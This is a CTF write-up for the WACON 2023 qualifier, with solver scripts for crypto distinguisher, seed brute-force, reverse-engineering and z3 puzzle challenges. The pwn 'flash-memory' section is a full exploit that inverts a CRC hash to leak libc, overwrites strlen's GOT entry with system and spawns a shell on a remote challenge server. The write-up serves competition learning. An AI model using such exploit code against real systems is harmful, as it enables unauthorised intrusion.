WACON 2023 Prequal Writeup
Contents
Crypto
White arts
The challenge gives us 5 pseudo random generators, and we need to tell the difference between them and real-random generators (of course they are actually pseudo random as well).
Generator1
Final L will be initial R, we can check that.
Generator2
If two messages have some R, the XOR of L of encrypted message is the same as raw message.
Generator3
If we swap L and R, and choose to inverse, the result will also swap L and R.
Generator4
Output size is cut in func_gen, thus func_random cannot do correct inverse.
Generator5
Each RF_gen is a permutation, so we can XOR all results, and each number will be XOR 4 times, which results in 0.
Code
from Generator import Generator1, Generator2, Generator3, Generator4, Generator5
class Solver1:
def __init__(self):
pass
def get_query_num(self):
return 1
def solve(self, query_fn):
return query_fn(b'\0' * 16)[:8] != b'\0' * 8
class Solver2:
def __init__(self):
pass
def get_query_num(self):
return 2
def solve(self, query_fn):
a = query_fn((0).to_bytes(16, 'little'))[:8]
b = query_fn((1).to_bytes(16, 'little'))[:8]
return int.from_bytes(a, 'little') ^ int.from_bytes(b, 'little') != 1
class Solver3:
def init(self):
pass
def get_query_num(self):
return 2
def solve(self, query_fn):
a = query_fn((0).to_bytes(16, 'little'), inverse=False)[:8]
b = query_fn((0).to_bytes(16, 'little'), inverse=True)[8:]
return int.from_bytes(a, 'little') != int.from_bytes(b, 'little')
class Solver4:
def __init__(self):
pass
def get_query_num(self):
return 2
def solve(self, query_fn):
a = query_fn((0).to_bytes(16, 'little'), inverse=False)
b = query_fn(a + (0).to_bytes(8, 'little'), inverse=True)
return b != b'\0' * 8
class Solver5:
def __init__(self):
pass
def get_query_num(self):
return 256
def solve(self, query_fn):
v = 0
for i in range(256):
v ^= query_fn(bytes([i]))[0]
return v != 0
def guess_mode(G, query_num, solver):
def query(q, inverse=False):
nonlocal cnt
assert len(q) == G.input_size
cnt += 1
return G.calc(q, inverse)
cnt = 0
assert solver.solve(query) == G.mode
assert cnt == query_num
def challenge_generator(challenge_name, Generator, Solver):
print(f"Testing {challenge_name}")
S = Solver()
query_num = S.get_query_num()
for _ in range(40):
G = Generator()
guess_mode(G, query_num, S)
def guess_remote(r, solver):
def query(q, inverse=False):
r.sendlineafter(b"q? > ", q.hex().encode())
r.sendlineafter(b"inverse(y/n)? > ", b'y' if inverse else b'n')
return bytes.fromhex(r.recvline().strip().decode())
mode = solver.solve(query)
r.sendlineafter(b"mode? > ", str(int(mode)).encode())
def challenge_remote(r, challenge_name, Solver):
print(f"Solving {challenge_name}")
r.recvuntil(b'#### Challenge = ')
assert r.recvline().strip().decode() == challenge_name
S = Solver()
query_num = S.get_query_num()
r.sendlineafter(b'? > ', str(query_num).encode())
for _ in range(40):
guess_remote(r, S)
def challenge_remote_gen5(r, challenge_name, Solver):
print(f"Solving {challenge_name}")
r.recvuntil(b'#### Challenge = ')
assert r.recvline().strip().decode() == challenge_name
S = Solver()
query_num = S.get_query_num()
r.sendlineafter(b'? > ', str(query_num).encode())
for _ in range(40):
for i in range(256):
r.sendline(bytes([i]).hex())
r.sendline(b'n')
u = 0
for i in range(256):
r.recvuntil(b"q? > ")
r.recvuntil(b"inverse(y/n)? > ")
u ^= bytes.fromhex(r.recvline().strip().decode())[0]
mode = u != 0
r.sendlineafter(b"mode? > ", str(int(mode)).encode())
def work_remote(r):
challenge_remote(r, "Generator1", Solver1)
challenge_remote(r, "Generator2", Solver2)
challenge_remote(r, "Generator3", Solver3)
challenge_remote(r, "Generator4", Solver4)
challenge_remote_gen5(r, "Generator5", Solver5)
if __name__ == '__main__':
TEST_MODE = 2
# local test
if TEST_MODE == 0:
challenge_generator("Generator1", Generator1, Solver1)
challenge_generator("Generator2", Generator2, Solver2)
challenge_generator("Generator3", Generator3, Solver3)
challenge_generator("Generator4", Generator4, Solver4)
challenge_generator("Generator5", Generator5, Solver5)
# local pwntools test
if TEST_MODE == 1:
from pwn import *
context.log_level = 'debug'
r = process(['python', 'prob.py'])
work_remote(r)
r.interactive()
# remote test
if TEST_MODE == 2:
from pwn import *
context.log_level = 'debug'
r = remote('175.118.127.63', 2821)
work_remote(r)
r.interactive()
PSS
It gives us proofs, each one with random master seed in the range. There is a master seed within with high probability.
We can brute force for such master seed and check whether it matches other seeds.
from Crypto.Util.number import *
import os
from hashlib import sha256
from tqdm import tqdm
from multiprocessing import Pool
def cascade_hash(msg, cnt, digest_len):
assert digest_len <= 32
msg = msg * 10
for _ in range(cnt):
msg = sha256(msg).digest()
return msg[:digest_len]
def seed_to_permutation(seed):
permutation = ''
msg = seed + b"_shuffle"
while len(permutation) < 16:
msg = cascade_hash(msg, 777, 32)
msg_hex = msg.hex()
for c in msg_hex:
if c not in permutation:
permutation += c
return permutation
merkle_proof_indexes = {
0: [2, 4, 8],
1: [2, 4, 7],
2: [2, 3, 10],
3: [2, 3, 9],
4: [1, 6, 12],
5: [1, 6, 11],
6: [1, 5, 14],
7: [1, 5, 13]
}
lfs = {}
rfs = {}
f = open("pss_data", "rb")
f.seek(0, 2)
assert f.tell() == 2**17 * (5 * 3 + 1 + 8)
f.seek(0)
for i in range(2**17):
t = f.read(5 * 3 + 1 + 8)
s0, s1, s2, p, rsec = t[:5], t[5:10], t[10:15], t[15], t[16:]
assert len(rsec) == 8
cur = (s0, s1, s2, p, rsec)
if merkle_proof_indexes[p][0] == 1:
assert s0 not in lfs
lfs[s0] = cur
else:
assert s0 not in rfs
rfs[s0] = cur
def check_(master_seed, v):
seed_tree = [None] * 15
seed_tree[0] = master_seed
for i in range(7):
h = cascade_hash(seed_tree[i], 123, 10)
seed_tree[2 * i + 1], seed_tree[2 * i + 2] = h[:5], h[5:]
proof_idxs = merkle_proof_indexes[v[3]]
if seed_tree[proof_idxs[0]] == v[0] and seed_tree[proof_idxs[1]] == v[1] and seed_tree[proof_idxs[2]] == v[2]:
open('solve.txt', 'a').write(repr((master_seed, v)))
def check(seed):
h = cascade_hash(seed, 123, 10)
ls, rs = h[:5], h[5:]
if ls in lfs:
check_(seed, lfs[ls])
if rs in rfs:
check_(seed, rfs[rs])
def chki(x):
check(x.to_bytes(5, 'little'))
if __name__ == '__main__':
print(len(lfs), len(rfs))
pool = Pool(8)
l = 2**23 * 3
r = 2**23 * 4
for _ in tqdm(pool.imap(chki, range(l, r)), total=r - l):
pass
The script above will output found master seeds to solve.txt, and we can solve it using the script below.
solution = (b'\x04\x0f\x9f\x01\x00', (b'#R\x9b\x07t', b'\x02\xfb\xc2\xd6)', b'\x14\x1f\x1a\xbak', 7, b'\xb2\x1e8z\xcfPmI'))
master_seed = solution[0]
N = 8
seed_len = 5
seed_tree = [None] * (2 * N - 1)
seed_tree[0] = master_seed
for i in range(N - 1):
h = cascade_hash(seed_tree[i], 123, 2 * seed_len)
seed_tree[2 * i + 1], seed_tree[2 * i + 2] = h[:seed_len], h[seed_len:]
secret_list = list(solution[1][-1].hex())
for i in range(N - 1, -1, -1):
# i-th party has a permutation derived from seed_tree[i+N-1]
permutation = seed_to_permutation(seed_tree[i + N - 1])
secret_list = [permutation[int(x, 16)] for x in secret_list]
# secret_list = [hex(permutation.find(x))[2:] for x in secret_list]
secret = ''.join(secret_list)
print(secret)
Reverse
Adult Artist
The binary reads for 400 bytes of input, and then each 4 bytes is checked using a function.
That function consists many basic blocks. Each blocks starts with a useless vfmaddsub132ps xmm0, xmm1, xmmword ptr cs:[edx+ebx*4+80E800Ch] instruction and makes some operations to eax. Sometimes it extracts one byte from eax and queries a table, and I guess that might make angr be unable to solve the challenge.
We can write a script to reverse all these operations and finally find the correct input.
import hashlib
# produced from IDA
lines = open('masterpiece.asm').read().split('\n')
p = 0
while not lines[p].startswith('jpt_80491FF'):
p += 1
print(p)
t = []
while lines[p]:
line = lines[p][19:]
if line.startswith('o'):
t += line[:58].split(', ')
p += 1
jumptable = list(map(lambda x: int(x[11:], 16), t))
print(len(jumptable), jumptable)
while not lines[p].startswith('loc_8049206'):
p += 1
encs = []
while True:
blocks = []
isfinal = False
while True:
isstart = True
cs = []
v = int(lines[p][4:11], 16)
if len(blocks) == 0:
assert jumptable[len(encs)] == v
else:
assert v not in jumptable
while True:
p += 1
if p >= len(lines) or len(lines[p]) == 0:
print(hex(v))
print(len(encs), len(blocks))
assert lines[p][0] == ' '
line = lines[p][16:]
if line[0] != ' ':
u = line.startswith('vfmaddsub132ps xmm0, xmm1, xmmword ptr cs:[edx+ebx*4+80E800Ch]')
assert u == isstart
if u:
isstart = False
continue
a, b = line.split(' ', 1)
b = b.strip().split(', ')
if a == 'jmp':
assert b == ['loc_80E69F5'] or b == ['$+5']
isfinal = b == ['loc_80E69F5']
break
cs.append((a, *b))
blocks.append(cs)
while not lines[p].startswith('loc_'):
p += 1
if isfinal or lines[p].startswith('loc_80E69F5'):
break
encs.append(blocks)
if lines[p].startswith('loc_80E69F5'):
break
print(len(encs), len(jumptable))
def pre(insns):
res = []
for i in range(len(insns)):
op, args = insns[i][0], insns[i][1:]
if '[' in ''.join(args):
assert op == 'mov' and args[1] == 'byte_80E8018[ecx]' and args[0] in ('al', 'ah')
assert insns[i - 1] == ('mov', 'cl', args[0])
res.pop(-1)
res.append(('looktable', args[0]))
else:
res.append(insns[i])
return res
for i in range(len(encs)):
for j in range(len(encs[i])):
encs[i][j] = pre(encs[i][j])
binary = open('masterpiece', 'rb').read()
table = binary[0xa0018:0xa0118]
correct_result = binary[0xa0118:0xa0118 + 400 * 4]
rev_table = [None] * 256
for i in range(256):
rev_table[table[i]] = i
def rotate_right(a, b):
return (a >> b | a << (32 - b)) & 0xffffffff
def reverse(v, s):
for u in s[::-1]:
op, args = u[0], u[1:]
if op == 'xor':
assert args[0] == 'eax'
v ^= int(args[1].strip('h'), 16)
elif op == 'add':
assert args[0] == 'eax'
v = (v - int(args[1].strip('h'), 16)) % 2**32
elif op == 'sub':
assert args[0] == 'eax'
v = (v + int(args[1].strip('h'), 16)) % 2**32
elif op == 'not':
assert args[0] == 'eax'
v ^= 2**32 - 1
elif op == 'rol':
assert args[0] == 'eax'
v = rotate_right(v, int(args[1].strip('h'), 16))
elif op == 'ror':
assert args[0] == 'eax'
v = rotate_right(v, 32 - int(args[1].strip('h'), 16))
elif op == 'inc':
assert args[0] == 'eax'
v = (v - 1) % 2**32
elif op == 'dec':
assert args[0] == 'eax'
v = (v + 1) % 2**32
elif op == 'bswap':
v = int.from_bytes(v.to_bytes(4, 'big'), 'little')
elif op == 'looktable':
if args[0] == 'al':
v = rev_table[v & 255] | (v & 0xffffff00)
elif args[0] == 'ah':
v = (rev_table[(v >> 8) & 255] << 8) | (v & 0xffff00ff)
else:
assert False
else:
print(op, args)
assert False
return v
res = []
for i in range(100):
cur = int.from_bytes(correct_result[i * 4:i * 4 + 4], 'little')
for j in range(len(encs[i]) - 1, -1, -1):
cur = reverse(cur, encs[i][j])
res.append(cur.to_bytes(4, 'little'))
print(b''.join(res))
print("WACON2023{" + hashlib.sha256(b''.join(res)).hexdigest() + "}")
Terrible Flavor
Most analysis here is done on the original binary. (new binary)
The main function reads the answer, split it into 3 parts by _, and then each part is feed into some game.

There are 3 functions like this, each one initializes a game. They are called by a function in init_array.
This function creates a vector<data> (Each data contains x, y, value, type)

The function init_chal creates a vector<vector<data>> structure, based on the given input vector. It puts the data with some x and y to that location.
The function input_to_data takes every two digits in the input, convert them to data. For example, 0123 will be converted into {x: 0, y: 1} and {x: 2, y: 3}.
The image below shows the main logic of check_win function.

The last while loop contains some type-2 check.
After the loop of input, the initial location is used for a similar walking process.
Here we know the requirements of the game:
- A closed path, starting from some point.
- Each step we move several steps along x or y axis.
- For type-1 nodes, it must be the starting of one step and ending of another step. And the length of those two steps must sum up to its value.
- For type-2 nodes, it must be on the middle of one step (otherwise its value won't be subtracted). And the length of the step going through it must be its value.
- The updated binary adds a new rule: The path must go through all specified nodes. (In the original one, we can just go around spawn point)
- In the original Shingoki puzzle (I knew this after the CTF), between each step we must turn to another direction.
My solution to this game uses z3.
Let's consider the full graph of nodes and edges. We can choose some edges to form the path. For each edge, I used a bool variable to indicate whether it's chosen.
The degree of each node must be 2 or 0.
Let the . Then can be computed using these bool variables.
I make another matrix of variables to mark whether a node is the ending of a step. This also limits the edges from it.
Finally, for type-1 and type-2 nodes, we can compute the value of them in this path.
z3 could solve this in several seconds for the largest graph.
However, I didn't know the last rule. I spent lots of work to figure out that. And even with that, since paths can be inversed, there are still 8 possible flags.
from z3 import *
data = '''0, 0, 0, 3, 6
init_data(&v2, 0, 0, 6, 1);
init_data(&v3, 2, 0, 4, 1);
init_data(&v4, 4, 1, 5, 1);
init_data(&v5, 2, 2, 2, 2);
init_data(&v6, 3, 3, 3, 1);
init_data(&v7, 5, 3, 5, 2);
init_data(&v8, 1, 5, 3, 2);
1, 0, 0, 3, 8
init_data(&v2, 5, 0, 5, 1);
init_data(&v3, 7, 0, 3, 1);
init_data(&v4, 1, 1, 2, 1);
init_data(&v5, 2, 1, 3, 1);
init_data(&v6, 1, 2, 2, 1);
init_data(&v7, 2, 2, 3, 1);
init_data(&v8, 0, 3, 2, 1);
init_data(&v9, 3, 3, 3, 1);
init_data(&v10, 6, 3, 3, 1);
init_data(&v11, 7, 3, 2, 1);
init_data(&v12, 1, 4, 2, 2);
init_data(&v13, 0, 5, 4, 1);
init_data(&v14, 3, 5, 5, 1);
init_data(&v15, 6, 5, 3, 2);
init_data(&v16, 3, 6, 2, 1);
init_data(&v17, 5, 6, 2, 1);
init_data(&v18, 7, 6, 2, 1);
init_data(&v19, 6, 7, 2, 1);
0, 0, 0, 3, 11
init_data(&v2, 0, 0, 4, 1);
init_data(&v3, 2, 0, 5, 1);
init_data(&v4, 5, 0, 5, 1);
init_data(&v5, 8, 0, 4, 2);
init_data(&v6, 10, 0, 7, 1);
init_data(&v7, 7, 1, 3, 1);
init_data(&v8, 4, 2, 2, 1);
init_data(&v9, 6, 2, 4, 2);
init_data(&v10, 1, 3, 2, 2);
init_data(&v11, 2, 4, 3, 1);
init_data(&v12, 8, 4, 3, 2);
init_data(&v13, 0, 5, 2, 1);
init_data(&v14, 2, 5, 2, 1);
init_data(&v15, 4, 5, 7, 1);
init_data(&v16, 0, 6, 2, 1);
init_data(&v17, 8, 6, 3, 1);
init_data(&v18, 1, 7, 2, 1);
init_data(&v19, 3, 7, 2, 1);
init_data(&v20, 4, 7, 2, 1);
init_data(&v21, 2, 8, 2, 2);
init_data(&v22, 7, 8, 2, 1);
init_data(&v23, 9, 8, 4, 2);
init_data(&v24, 0, 9, 2, 2);
init_data(&v25, 6, 9, 2, 2);
init_data(&v26, 9, 9, 6, 1);
init_data(&v27, 5, 10, 4, 1);'''
ds = [(1, 0), (-1, 0), (0, 1), (0, -1)]
def solve(data):
# print(data)
a, *b = data.split('\n')
sx, sy, _, _, n = map(int, a.split(', '))
s = [[0] * n for _ in range(n)]
er1 = [[0] * (n - 1)for _ in range(n)]
ed1 = [[0] * n for _ in range(n - 1)]
ie1 = [[0] * n for _ in range(n)]
er = []
for y in range(n):
er.append([])
for x in range(n - 1):
er[-1].append(Bool('right_%d_%d' % (y, x)))
ed = []
for y in range(n - 1):
ed.append([])
for x in range(n):
ed[-1].append(Bool('down_%d_%d' % (y, x)))
ie = []
for y in range(n):
ie.append([])
for x in range(n):
ie[-1].append(Bool('isend_%d_%d' % (y, x)))
def getconn(x, y, x1, y1):
if x == x1:
assert abs(y - y1) == 1
if min(y, y1) < 0 or max(y, y1) >= n:
return BoolVal(False)
return ed[min(y, y1)][x]
assert y == y1
assert abs(x - x1) == 1
if min(x, x1) < 0 or max(x, x1) >= n:
return BoolVal(False)
return er[y][min(x, x1)]
solver = Solver()
reachable = [[BoolVal(x == sx and y == sy)for x in range(n)]for y in range(n)]
for _ in range(n * n // 2):
nr = []
for y in range(n):
nr.append([])
for x in range(n):
t = [reachable[y][x]]
for dx, dy in ds:
nx, ny = x + dx, y + dy
if 0 <= nx < n and 0 <= ny < n:
t.append(And(getconn(x, y, nx, ny), reachable[ny][nx]))
nr[-1].append(Or(t))
reachable = nr
for y in range(n):
for x in range(n):
ps = []
for dx, dy in ds:
ps.append(getconn(x, y, x + dx, y + dy))
ps.append(ie[y][x])
# if we limit that it must turn at each move, change "x" to "0"
vs = ['00000', '1100x', '0011x', '10101', '10011', '01101', '01011']
pos = []
for a in vs:
tmp = []
for j in range(5):
if a[j] == '0':
tmp.append(Not(ps[j]))
elif a[j] == '1':
tmp.append(ps[j])
pos.append(And(*tmp))
solver.add(Or(*pos))
for u in b:
_, *t = u[:-2].split(', ')
tx, ty, u, v = map(int, t)
counts = []
for dx, dy in ds:
curconn = BoolVal(True)
ux, uy = tx, ty
cnt = BitVecVal(0, 5)
while True:
nx, ny = ux + dx, uy + dy
if nx < 0 or ny < 0 or nx >= n or ny >= n:
break
curconn = And(curconn, getconn(ux, uy, nx, ny), Not(ie[ny][nx]))
cnt += If(curconn, BitVecVal(1, 5), BitVecVal(0, 5))
ux, uy = nx, ny
counts.append(cnt)
cnt = sum(counts, BitVecVal(0, 5))
if v == 1:
solver.add(ie[ty][tx])
solver.add(cnt == u - 2)
else:
solver.add(Not(ie[ty][tx]))
solver.add(cnt == u - 2)
solver.add(reachable[ty][tx])
s[ty][tx] = 1
def getconno(x, y, x1, y1):
if x == x1:
assert abs(y - y1) == 1
if min(y, y1) < 0 or max(y, y1) >= n:
return False
return ed1[min(y, y1)][x]
assert y == y1
assert abs(x - x1) == 1
if min(x, x1) < 0 or max(x, x1) >= n:
return False
return er1[y][min(x, x1)]
assert solver.check() == sat
m = solver.model()
for y in range(n):
for x in range(n - 1):
er1[y][x] = str(m[er[y][x]]) == 'True'
for y in range(n - 1):
for x in range(n):
ed1[y][x] = str(m[ed[y][x]]) == 'True'
for y in range(n):
for x in range(n):
ie1[y][x] = str(m[ie[y][x]]) == 'True'
ux, uy = sx, sy
for dx, dy in ds:
if getconno(ux, uy, ux + dx, uy + dy):
break
ldx, ldy = -dx, -dy
scnt = 0
res = []
while True:
for dx, dy in ds:
if (dx + ldx or dy + ldy) and getconno(ux, uy, ux + dx, uy + dy):
break
ux, uy = ux + dx, uy + dy
ldx, ldy = dx, dy
scnt += s[uy][ux]
if (ux, uy) == (sx, sy):
break
if ie1[uy][ux]:
res.append(ux + 48)
res.append(uy + 48)
assert scnt == len(b)
return bytes(res)
rr = []
for t in data.split('\n\n'):
rr.append(solve(t))
print(b'_'.join(rr))
Pwn
flash-memory
Challenge

The binary reads its memory mappings, and creates a hashed map for every writable page (except heap and stack).
We can allocate a memory range using the same hash algorithm, and read/write there.
Also, we can let the program to copy hashed maps back, and execute main again.
Solution
The hash algorithm is CRC, so we can efficiently reverse it using Gaussian elimination.
Then we can get libc base from the decrypted addresses.
Also, we can craft a string which has same address as .got.plt, then we can patch strlen to system, and clear allocated_mem, finally we can get shell.
from pwn import *
import time
context.log_level = 'debug'
def hs(s):
res = 2**32 - 1
for x in s:
res ^= x
for _ in range(8):
t = res & 1
r = 0
for k in range(32):
if 0xEDB88320 >> k & 1:
r ^= t << k
res = (res >> 1) ^ r
return res ^ (2**32 - 1)
def hsint(v):
return hs(v.to_bytes(8, 'little')) ^ hs(b'\0' * 8)
def solvehs(k, x):
g = hsint(k << 44) ^ x ^ hs(b'\0' * 8)
t = []
for i in range(32):
t.append(hsint(1 << i + 12))
s = []
for i in range(32):
u = 0
for j in range(32):
u |= (t[j] >> i & 1) << j
u |= (g >> i & 1) << 32
s.append(u)
for i in range(32):
t = i
while not (s[t] >> i & 1):
t += 1
s[i], s[t] = s[t], s[i]
for j in range(32):
if i != j and (s[j] >> i & 1):
s[j] ^= s[i]
r = 0
for i in range(32):
r += s[i] >> 32 << i
return r
def solvehs2(x):
LEN = 16
bs = hs(b'0' * LEN)
g = x ^ bs
t = []
for i in range(LEN * 3):
v = list(b'0' * LEN)
v[i // 3] ^= 1 << (i % 3)
t.append(hs(bytes(v)) ^ bs)
s = []
for i in range(32):
u = 0
for j in range(LEN * 3):
u |= (t[j] >> i & 1) << j
u |= (g >> i & 1) << LEN * 3
s.append(u)
ux = 0
p = []
for i in range(LEN * 3):
t = ux
while t < len(s) and not (s[t] >> i & 1):
t += 1
if t == len(s):
continue
s[ux], s[t] = s[t], s[ux]
p.append(i)
for j in range(32):
if ux != j and (s[j] >> i & 1):
s[j] ^= s[ux]
ux += 1
assert len(p) == 32
v = list(b'0' * LEN)
for i in range(32):
v[p[i] // 3] ^= s[i] >> LEN * 3 << (p[i] % 3)
return bytes(v)
# r = process(['docker', 'exec', '-i', 'wacon_test', '/root/app'])
r = remote('58.229.185.61', 10002)
g = [5, 7, 7, 7, 7, 7]
maps = []
for i in range(6):
r.recvuntil(b'Saved : ')
sa = int(r.recvline().strip().decode(), 16)
oa = solvehs(g[i], sa >> 12) << 12 | g[i] << 44
maps.append((oa, sa))
print(hex(oa), hex(sa))
libc_base = maps[2][0] - 0x219000
system = libc_base + 0x50d60
hashkey = solvehs2(maps[0][1] >> 12)
print(hashkey, hex(hs(hashkey)))
assert hs(hashkey) == maps[0][1] >> 12
input()
r.sendlineafter(b':> ', b'2')
r.sendlineafter(b'PrivKey :> ', hashkey)
r.sendlineafter(b'Size :> ', str(0xa58).encode())
r.sendlineafter(b':> ', b'4')
r.sendlineafter(b'Index :> ', str(0x30).encode())
time.sleep(0.5)
r.send(system.to_bytes(8, 'little'))
r.sendlineafter(b':> ', b'4')
r.sendlineafter(b'Index :> ', str(0xa48).encode())
time.sleep(0.5)
r.send(b'\0' * 8)
r.sendlineafter(b':> ', b'1')
r.interactive()
# now we can execute 2 again and use "/bin/sh" as privkey
日期: 2023-09-04